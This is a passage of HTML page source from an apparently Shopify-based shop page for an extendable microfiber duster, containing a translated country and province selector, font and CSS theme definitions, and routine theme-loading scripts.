Vologda\u0026quot;],[\u0026quot;Voronezh Oblast\u0026quot;,\u0026quot;Oblast de Voronej\u0026quot;],[\u0026quot;Yamalo-Nenets Autonomous Okrug\u0026quot;,\u0026quot;Iamália\u0026quot;],[\u0026quot;Yaroslavl Oblast\u0026quot;,\u0026quot;Oblast de Iaroslavl\u0026quot;],[\u0026quot;Zabaykalsky Krai\u0026quot;,\u0026quot;Krai de Zabaykalsky\u0026quot;]]\"\u003eRússia\u003c\/option\u003e\n\u003coption value=\"Western Sahara\" data-provinces=\"[]\"\u003eSaara Ocidental\u003c\/option\u003e\n\u003coption value=\"Samoa\" data-provinces=\"[]\"\u003eSamoa\u003c\/option\u003e\n\u003coption value=\"San Marino\" data-provinces=\"[]\"\u003eSan Marino\u003c\/option\u003e\n\u003coption value=\"Saint Helena\" data-provinces=\"[]\"\u003eSanta Helena\u003c\/option\u003e\n\u003coption value=\"Saint Lucia\" data-provinces=\"[]\"\u003eSanta Lúcia\u003c\/option\u003e\n\u003coption value=\"Saint Barthélemy\" data-provinces=\"[]\"\u003eSão Bartolomeu\u003c\/option\u003e\n\u003coption value=\"Saint Kitts And Nevis\" data-provinces=\"[]\"\u003eSão Cristóvão e Névis\u003c\/option\u003e\n\u003coption value=\"Saint Martin\" data-provinces=\"[]\"\u003eSão Martinho\u003c\/option\u003e\n\u003coption value=\"Saint Pierre And Miquelon\" data-provinces=\"[]\"\u003eSão Pedro e Miquelão\u003c\/option\u003e\n\u003coption value=\"Sao Tome And Principe\" data-provinces=\"[]\"\u003eSão Tomé e Príncipe\u003c\/option\u003e\n\u003coption value=\"St. Vincent\" data-provinces=\"[]\"\u003eSão Vicente e Granadinas\u003c\/option\u003e\n\u003coption value=\"Seychelles\" data-provinces=\"[]\"\u003eSeicheles\u003c\/option\u003e\n\u003coption value=\"Senegal\" data-provinces=\"[]\"\u003eSenegal\u003c\/option\u003e\n\u003coption value=\"Sierra Leone\" data-provinces=\"[]\"\u003eSerra Leoa\u003c\/option\u003e\n\u003coption value=\"Serbia\" data-provinces=\"[]\"\u003eSérvia\u003c\/option\u003e\n\u003coption value=\"Singapore\" data-provinces=\"[]\"\u003eSingapura\u003c\/option\u003e\n\u003coption value=\"Sint Maarten\" data-provinces=\"[]\"\u003eSint Maarten\u003c\/option\u003e\n\u003coption value=\"Somalia\" data-provinces=\"[]\"\u003eSomália\u003c\/option\u003e\n\u003coption value=\"Sri Lanka\" data-provinces=\"[]\"\u003eSri Lanka\u003c\/option\u003e\n\u003coption value=\"Sudan\" data-provinces=\"[]\"\u003eSudão\u003c\/option\u003e\n\u003coption value=\"South Sudan\" data-provinces=\"[]\"\u003eSudão do Sul\u003c\/option\u003e\n\u003coption value=\"Sweden\" data-provinces=\"[]\"\u003eSuécia\u003c\/option\u003e\n\u003coption value=\"Switzerland\" data-provinces=\"[]\"\u003eSuíça\u003c\/option\u003e\n\u003coption value=\"Suriname\" data-provinces=\"[]\"\u003eSuriname\u003c\/option\u003e\n\u003coption value=\"Svalbard And Jan Mayen\" data-provinces=\"[]\"\u003eSvalbard e Jan Mayen\u003c\/option\u003e\n\u003coption value=\"Tajikistan\" data-provinces=\"[]\"\u003eTadjiquistão\u003c\/option\u003e\n\u003coption value=\"Thailand\" data-provinces=\"[[\u0026quot;Amnat Charoen\u0026quot;,\u0026quot;Amnat Charoen\u0026quot;],[\u0026quot;Ang Thong\u0026quot;,\u0026quot;Ang Thong\u0026quot;],[\u0026quot;Bangkok\u0026quot;,\u0026quot;Banguecoque\u0026quot;],[\u0026quot;Bueng Kan\u0026quot;,\u0026quot;Bungkan\u0026quot;],[\u0026quot;Buriram\u0026quot;,\u0026quot;Buri Ram\u0026quot;],[\u0026quot;Chachoengsao\u0026quot;,\u0026quot;Chachoengsao\u0026quot;],[\u0026quot;Chai Nat\u0026quot;,\u0026quot;Chai Nat\u0026quot;],[\u0026quot;Chaiyaphum\u0026quot;,\u0026quot;Chaiyaphum\u0026quot;],[\u0026quot;Chanthaburi\u0026quot;,\u0026quot;Chanthaburi\u0026quot;],[\u0026quot;Chiang Mai\u0026quot;,\u0026quot;Chiang Mai\u0026quot;],[\u0026quot;Chiang Rai\u0026quot;,\u0026quot;Chiang Rai\u0026quot;],[\u0026quot;Chon Buri\u0026quot;,\u0026quot;Chon Buri\u0026quot;],[\u0026quot;Chumphon\u0026quot;,\u0026quot;Chumphon\u0026quot;],[\u0026quot;Kalasin\u0026quot;,\u0026quot;Kalasin\u0026quot;],[\u0026quot;Kamphaeng Phet\u0026quot;,\u0026quot;Kamphaeng Phet\u0026quot;],[\u0026quot;Kanchanaburi\u0026quot;,\u0026quot;Kanchanaburi\u0026quot;],[\u0026quot;Khon Kaen\u0026quot;,\u0026quot;Khon Kaen\u0026quot;],[\u0026quot;Krabi\u0026quot;,\u0026quot;Krabi\u0026quot;],[\u0026quot;Lampang\u0026quot;,\u0026quot;Lampang\u0026quot;],[\u0026quot;Lamphun\u0026quot;,\u0026quot;Lamphun\u0026quot;],[\u0026quot;Loei\u0026quot;,\u0026quot;Loei\u0026quot;],[\u0026quot;Lopburi\u0026quot;,\u0026quot;Lop Buri\u0026quot;],[\u0026quot;Mae Hong Son\u0026quot;,\u0026quot;Mae Hong Son\u0026quot;],[\u0026quot;Maha Sarakham\u0026quot;,\u0026quot;Maha Sarakham\u0026quot;],[\u0026quot;Mukdahan\u0026quot;,\u0026quot;Mukdahan\u0026quot;],[\u0026quot;Nakhon Nayok\u0026quot;,\u0026quot;Nakhon Nayok\u0026quot;],[\u0026quot;Nakhon Pathom\u0026quot;,\u0026quot;Nakhon Pathom\u0026quot;],[\u0026quot;Nakhon Phanom\u0026quot;,\u0026quot;Nakhon Phanom\u0026quot;],[\u0026quot;Nakhon Ratchasima\u0026quot;,\u0026quot;Nakhon Ratchasima\u0026quot;],[\u0026quot;Nakhon Sawan\u0026quot;,\u0026quot;Nakhon Sawan\u0026quot;],[\u0026quot;Nakhon Si Thammarat\u0026quot;,\u0026quot;Província de Nakhon Si Thammarat\u0026quot;],[\u0026quot;Nan\u0026quot;,\u0026quot;Nan\u0026quot;],[\u0026quot;Narathiwat\u0026quot;,\u0026quot;Narathiwat\u0026quot;],[\u0026quot;Nong Bua Lam Phu\u0026quot;,\u0026quot;Nong Bua Lam Phu\u0026quot;],[\u0026quot;Nong Khai\u0026quot;,\u0026quot;Nong Khai\u0026quot;],[\u0026quot;Nonthaburi\u0026quot;,\u0026quot;Nonthaburi\u0026quot;],[\u0026quot;Pathum Thani\u0026quot;,\u0026quot;Pathum Thani\u0026quot;],[\u0026quot;Pattani\u0026quot;,\u0026quot;Pattani\u0026quot;],[\u0026quot;Pattaya\u0026quot;,\u0026quot;Pattaya\u0026quot;],[\u0026quot;Phangnga\u0026quot;,\u0026quot;Phangnga\u0026quot;],[\u0026quot;Phatthalung\u0026quot;,\u0026quot;Phatthalung\u0026quot;],[\u0026quot;Phayao\u0026quot;,\u0026quot;Phayao\u0026quot;],[\u0026quot;Phetchabun\u0026quot;,\u0026quot;Phetchabun\u0026quot;],[\u0026quot;Phetchaburi\u0026quot;,\u0026quot;Phetchaburi\u0026quot;],[\u0026quot;Phichit\u0026quot;,\u0026quot;Phichit\u0026quot;],[\u0026quot;Phitsanulok\u0026quot;,\u0026quot;Phitsanulok\u0026quot;],[\u0026quot;Phra Nakhon Si Ayutthaya\u0026quot;,\u0026quot;Phra Nakhon Si Ayutthaya\u0026quot;],[\u0026quot;Phrae\u0026quot;,\u0026quot;Phrae\u0026quot;],[\u0026quot;Phuket\u0026quot;,\u0026quot;Phuket\u0026quot;],[\u0026quot;Prachin Buri\u0026quot;,\u0026quot;Prachin Buri\u0026quot;],[\u0026quot;Prachuap Khiri Khan\u0026quot;,\u0026quot;Prachuap Khiri Khan\u0026quot;],[\u0026quot;Ranong\u0026quot;,\u0026quot;Ranong\u0026quot;],[\u0026quot;Ratchaburi\u0026quot;,\u0026quot;Ratchaburi\u0026quot;],[\u0026quot;Rayong\u0026quot;,\u0026quot;Rayong\u0026quot;],[\u0026quot;Roi Et\u0026quot;,\u0026quot;Roi Et\u0026quot;],[\u0026quot;Sa Kaeo\u0026quot;,\u0026quot;Sa Kaeo\u0026quot;],[\u0026quot;Sakon Nakhon\u0026quot;,\u0026quot;Sakon Nakhon\u0026quot;],[\u0026quot;Samut Prakan\u0026quot;,\u0026quot;Samut Prakan\u0026quot;],[\u0026quot;Samut Sakhon\u0026quot;,\u0026quot;Samut Sakhon\u0026quot;],[\u0026quot;Samut Songkhram\u0026quot;,\u0026quot;Samut Songkhram\u0026quot;],[\u0026quot;Saraburi\u0026quot;,\u0026quot;Saraburi\u0026quot;],[\u0026quot;Satun\u0026quot;,\u0026quot;Satun\u0026quot;],[\u0026quot;Sing Buri\u0026quot;,\u0026quot;Sing Buri\u0026quot;],[\u0026quot;Sisaket\u0026quot;,\u0026quot;Si Sa Ket\u0026quot;],[\u0026quot;Songkhla\u0026quot;,\u0026quot;Songkhla\u0026quot;],[\u0026quot;Sukhothai\u0026quot;,\u0026quot;Sukhothai\u0026quot;],[\u0026quot;Suphan Buri\u0026quot;,\u0026quot;Suphan Buri\u0026quot;],[\u0026quot;Surat Thani\u0026quot;,\u0026quot;Surat Thani\u0026quot;],[\u0026quot;Surin\u0026quot;,\u0026quot;Surin\u0026quot;],[\u0026quot;Tak\u0026quot;,\u0026quot;Tak\u0026quot;],[\u0026quot;Trang\u0026quot;,\u0026quot;Trang\u0026quot;],[\u0026quot;Trat\u0026quot;,\u0026quot;Trat\u0026quot;],[\u0026quot;Ubon Ratchathani\u0026quot;,\u0026quot;Ubon Ratchathani\u0026quot;],[\u0026quot;Udon Thani\u0026quot;,\u0026quot;Udon Thani\u0026quot;],[\u0026quot;Uthai Thani\u0026quot;,\u0026quot;Uthai Thani\u0026quot;],[\u0026quot;Uttaradit\u0026quot;,\u0026quot;Uttaradit\u0026quot;],[\u0026quot;Yala\u0026quot;,\u0026quot;Yala\u0026quot;],[\u0026quot;Yasothon\u0026quot;,\u0026quot;Yasothon\u0026quot;]]\"\u003eTailândia\u003c\/option\u003e\n\u003coption value=\"Taiwan\" data-provinces=\"[]\"\u003eTaiwan\u003c\/option\u003e\n\u003coption value=\"Tanzania, United Republic Of\" data-provinces=\"[]\"\u003eTanzânia\u003c\/option\u003e\n\u003coption value=\"Czech Republic\" data-provinces=\"[]\"\u003eTchéquia\u003c\/option\u003e\n\u003coption value=\"British Indian Ocean Territory\" data-provinces=\"[]\"\u003eTerritório Britânico do Oceano Índico\u003c\/option\u003e\n\u003coption value=\"French Southern Territories\" data-provinces=\"[]\"\u003eTerritórios Franceses do Sul\u003c\/option\u003e\n\u003coption value=\"Palestinian Territory, Occupied\" data-provinces=\"[]\"\u003eTerritórios palestinos\u003c\/option\u003e\n\u003coption value=\"Timor Leste\" data-provinces=\"[]\"\u003eTimor-Leste\u003c\/option\u003e\n\u003coption value=\"Togo\" data-provinces=\"[]\"\u003eTogo\u003c\/option\u003e\n\u003coption value=\"Tokelau\" data-provinces=\"[]\"\u003eTokelau\u003c\/option\u003e\n\u003coption value=\"Tonga\" data-provinces=\"[]\"\u003eTonga\u003c\/option\u003e\n\u003coption value=\"Trinidad and Tobago\" data-provinces=\"[]\"\u003eTrinidad e Tobago\u003c\/option\u003e\n\u003coption value=\"Tristan da Cunha\" data-provinces=\"[]\"\u003eTristão da Cunha\u003c\/option\u003e\n\u003coption value=\"Tunisia\" data-provinces=\"[]\"\u003eTunísia\u003c\/option\u003e\n\u003coption value=\"Turkmenistan\" data-provinces=\"[]\"\u003eTurcomenistão\u003c\/option\u003e\n\u003coption value=\"Turkey\" data-provinces=\"[]\"\u003eTurquia\u003c\/option\u003e\n\u003coption value=\"Tuvalu\" data-provinces=\"[]\"\u003eTuvalu\u003c\/option\u003e\n\u003coption value=\"Ukraine\" data-provinces=\"[]\"\u003eUcrânia\u003c\/option\u003e\n\u003coption value=\"Uganda\" data-provinces=\"[]\"\u003eUganda\u003c\/option\u003e\n\u003coption value=\"Uruguay\" data-provinces=\"[[\u0026quot;Artigas\u0026quot;,\u0026quot;Artigas\u0026quot;],[\u0026quot;Canelones\u0026quot;,\u0026quot;Canelones\u0026quot;],[\u0026quot;Cerro Largo\u0026quot;,\u0026quot;Cerro Largo\u0026quot;],[\u0026quot;Colonia\u0026quot;,\u0026quot;Colonia\u0026quot;],[\u0026quot;Durazno\u0026quot;,\u0026quot;Durazno (departamento)\u0026quot;],[\u0026quot;Flores\u0026quot;,\u0026quot;Flores\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Lavalleja\u0026quot;,\u0026quot;Lavalleja\u0026quot;],[\u0026quot;Maldonado\u0026quot;,\u0026quot;Maldonado (departamento)\u0026quot;],[\u0026quot;Montevideo\u0026quot;,\u0026quot;Montevidéu\u0026quot;],[\u0026quot;Paysandú\u0026quot;,\u0026quot;Paysandú\u0026quot;],[\u0026quot;Rivera\u0026quot;,\u0026quot;Rivera\u0026quot;],[\u0026quot;Rocha\u0026quot;,\u0026quot;Rocha\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salto\u0026quot;,\u0026quot;Salto\u0026quot;],[\u0026quot;San José\u0026quot;,\u0026quot;San José\u0026quot;],[\u0026quot;Soriano\u0026quot;,\u0026quot;Soriano\u0026quot;],[\u0026quot;Tacuarembó\u0026quot;,\u0026quot;Tacuarembó\u0026quot;],[\u0026quot;Treinta y Tres\u0026quot;,\u0026quot;Treinta y Tres\u0026quot;]]\"\u003eUruguai\u003c\/option\u003e\n\u003coption value=\"Uzbekistan\" data-provinces=\"[]\"\u003eUzbequistão\u003c\/option\u003e\n\u003coption value=\"Vanuatu\" data-provinces=\"[]\"\u003eVanuatu\u003c\/option\u003e\n\u003coption value=\"Venezuela\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Anzoátegui\u0026quot;,\u0026quot;Anzoátegui\u0026quot;],[\u0026quot;Apure\u0026quot;,\u0026quot;Apure\u0026quot;],[\u0026quot;Aragua\u0026quot;,\u0026quot;Aragua\u0026quot;],[\u0026quot;Barinas\u0026quot;,\u0026quot;Barinas\u0026quot;],[\u0026quot;Bolívar\u0026quot;,\u0026quot;Bolívar\u0026quot;],[\u0026quot;Carabobo\u0026quot;,\u0026quot;Carabobo\u0026quot;],[\u0026quot;Cojedes\u0026quot;,\u0026quot;Cojedes\u0026quot;],[\u0026quot;Delta Amacuro\u0026quot;,\u0026quot;Delta Amacuro\u0026quot;],[\u0026quot;Dependencias Federales\u0026quot;,\u0026quot;Dependências Federais da Venezuela\u0026quot;],[\u0026quot;Distrito Capital\u0026quot;,\u0026quot;Distrito Capital\u0026quot;],[\u0026quot;Falcón\u0026quot;,\u0026quot;Falcón\u0026quot;],[\u0026quot;Guárico\u0026quot;,\u0026quot;Guárico\u0026quot;],[\u0026quot;La Guaira\u0026quot;,\u0026quot;Vargas\u0026quot;],[\u0026quot;Lara\u0026quot;,\u0026quot;Lara\u0026quot;],[\u0026quot;Miranda\u0026quot;,\u0026quot;Miranda\u0026quot;],[\u0026quot;Monagas\u0026quot;,\u0026quot;Monagas\u0026quot;],[\u0026quot;Mérida\u0026quot;,\u0026quot;Mérida\u0026quot;],[\u0026quot;Nueva Esparta\u0026quot;,\u0026quot;Nueva Esparta\u0026quot;],[\u0026quot;Portuguesa\u0026quot;,\u0026quot;Portuguesa\u0026quot;],[\u0026quot;Sucre\u0026quot;,\u0026quot;Sucre\u0026quot;],[\u0026quot;Trujillo\u0026quot;,\u0026quot;Trujillo\u0026quot;],[\u0026quot;Táchira\u0026quot;,\u0026quot;Táchira\u0026quot;],[\u0026quot;Yaracuy\u0026quot;,\u0026quot;Yaracuy\u0026quot;],[\u0026quot;Zulia\u0026quot;,\u0026quot;Zulia\u0026quot;]]\"\u003eVenezuela\u003c\/option\u003e\n\u003coption value=\"Vietnam\" data-provinces=\"[]\"\u003eVietnã\u003c\/option\u003e\n\u003coption value=\"Wallis And Futuna\" data-provinces=\"[]\"\u003eWallis e Futuna\u003c\/option\u003e\n\u003coption value=\"Zambia\" data-provinces=\"[]\"\u003eZâmbia\u003c\/option\u003e\n\u003coption value=\"Zimbabwe\" data-provinces=\"[]\"\u003eZimbábue\u003c\/option\u003e";
  
</script>

    <style>
  @font-face {
  font-family: "Inknut Antiqua";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//china-shijia.com/cdn/fonts/inknut_antiqua/inknutantiqua_n4.249559a8734052f464f6956d9871710585dcbc74.woff2") format("woff2"),
       url("//china-shijia.com/cdn/fonts/inknut_antiqua/inknutantiqua_n4.6b4d46a4ced28a8d4b255eec53724ea4f58e52c9.woff") format("woff");
}

  @font-face {
  font-family: "Old Standard TT";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.e4d0459aae47f231fcd882ba2c7aa365342610f8.woff2") format("woff2"),
       url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.ad7f749dd2bf2630a6bd1c3e678430fa94129426.woff") format("woff");
}

  
  @font-face {
  font-family: "Old Standard TT";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.e4d0459aae47f231fcd882ba2c7aa365342610f8.woff2") format("woff2"),
       url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_n4.ad7f749dd2bf2630a6bd1c3e678430fa94129426.woff") format("woff");
}

  @font-face {
  font-family: "Old Standard TT";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_n7.bd939a928e99ddb42aa4cbc790ac2ecdb81689f2.woff2") format("woff2"),
       url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_n7.c289b2e5d16615af2e3c7fa199da8482aaa9338b.woff") format("woff");
}

  @font-face {
  font-family: "Old Standard TT";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_i4.c326a2c6583df4bb9d1c9be314229326a4b30c2b.woff2") format("woff2"),
       url("//china-shijia.com/cdn/fonts/old_standard_tt/oldstandardtt_i4.12a8ce16b11fdac6fa2211a3a059f587a73956fd.woff") format("woff");
}

  

  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #053d81;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #053d81;
    --color-border-meta: rgba(5, 61, 129, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #053d81;
    --color-border-input-alpha: rgba(5, 61, 129, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #414141;
    --color-text-sold-badge: #ffffff;

    --color-text-header: #053d81;
    --color-text-header-half-transparent: rgba(5, 61, 129, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #053d81;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #053d81;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "Inknut Antiqua", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: uppercase;
    --logo-letter-spacing: 0.0em;

    --font-heading: "Old Standard TT", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: uppercase;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 36px;

    --font-body: "Old Standard TT", serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 22px;
    --font-navigation-base-letter-spacing: 0.025em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(2.7rem, 2.420303867403315rem + 1.1933701657458562vw, 3.375rem)
;
    --font-size-heading-display-2: 
clamp(2.3994rem, 2.150843370165746rem + 1.0605082872928175vw, 2.99925rem)
;
    --font-size-heading-display-3: 
clamp(2.09988rem, 1.8823509944751382rem + 0.9281237569060774vw, 2.62485rem)
;
    --font-size-heading-1-base: 
clamp(1.8rem, 1.6135359116022099rem + 0.7955801104972376vw, 2.25rem)
;
    --font-size-heading-2-base: 
clamp(1.575rem, 1.4118439226519337rem + 0.6961325966850829vw, 1.96875rem)
;
    --font-size-heading-3-base: 
clamp(1.35rem, 1.2101519337016575rem + 0.5966850828729281vw, 1.6875rem)
;
    --font-size-heading-4-base: 
clamp(1.0494rem, 0.9406914364640884rem + 0.4638232044198895vw, 1.31175rem)
;
    --font-size-heading-5-base: 
clamp(0.9rem, 0.8067679558011049rem + 0.3977900552486188vw, 1.125rem)
;
    --font-size-heading-6-base: 
clamp(0.7488rem, 0.6712309392265193rem + 0.33096132596685085vw, 0.936rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 1;
      --font-size-button: var(--font-size-body-50);
      --font-size-button-x-small: var(--font-size-body-25);
    

    --font-button-text-transform: uppercase;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-60);
    

    --font-product-listing-title-text-transform: uppercase;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
3.0375rem
;
      --font-size-heading-display-2: 
2.699325rem
;
      --font-size-heading-display-3: 
2.362365rem
;
      --font-size-heading-1-base: 
2.025rem
;
      --font-size-heading-2-base: 
1.771875rem
;
      --font-size-heading-3-base: 
1.51875rem
;
      --font-size-heading-4-base: 
1.180575rem
;
      --font-size-heading-5-base: 
1.0125rem
;
      --font-size-heading-6-base: 
0.8424rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsavel"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="mais-vendidos"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="novo"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//china-shijia.com/cdn/shop/t/14/assets/photoswipe-chunk.js?v=94634968582287311471668652542",
    swiper: "//china-shijia.com/cdn/shop/t/14/assets/swiper-chunk.js?v=138875569360253309071668652542",
    nouislider: "//china-shijia.com/cdn/shop/t/14/assets/nouislider-chunk.js?v=39418601648896118051668652542",
  };
</script>





  <script type="module" src="//china-shijia.com/cdn/shop/t/14/assets/theme.min.js?v=160516368078756031821668652542"></script>







<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//china-shijia.com/cdn/shop/t/14/assets/theme.css?v=92280619521590328481675926189" rel="stylesheet" type="text/css" media="all" />
<link href="//china-shijia.com/cdn/shop/t/14/assets/custom.css?v=55038404157056463381668652542" rel="stylesheet" type="text/css" media="all" />
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67860398362/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://china-shijia.com/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="en" href="https://china-shijia.com/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="de" href="https://china-shijia.com/de/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="fr" href="https://china-shijia.com/fr/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="es" href="https://china-shijia.com/es/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="ja" href="https://china-shijia.com/ja/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="pt" href="https://china-shijia.com/pt/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="de-DE" href="https://china-shijia.com/de-de/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="en-DE" href="https://china-shijia.com/en-de/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="es-MX" href="https://china-shijia.com/es-es/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="es-ES" href="https://china-shijia.com/es-es/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="pt-BR" href="https://china-shijia.com/pt-br/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="ja-JP" href="https://china-shijia.com/ja-jp/products/extendable-microfiber-duster">
<link rel="alternate" hreflang="fr-FR" href="https://china-shijia.com/fr-fr/products/extendable-microfiber-duster">
<link rel="alternate" type="application/json+oembed" href="https://china-shijia.com/pt-br/products/extendable-microfiber-duster.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ca7c19d10afbab990211c4bfeaf7c3e9","betas":["rich-media-storefront-analytics"],"domain":"china-shijia.com","predictiveSearch":true,"shopId":67860398362,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mr-siga001.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"mr-siga001 1.6.0","id":138426581274,"schema_name":"mr-siga001","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "china-shijia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-br/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
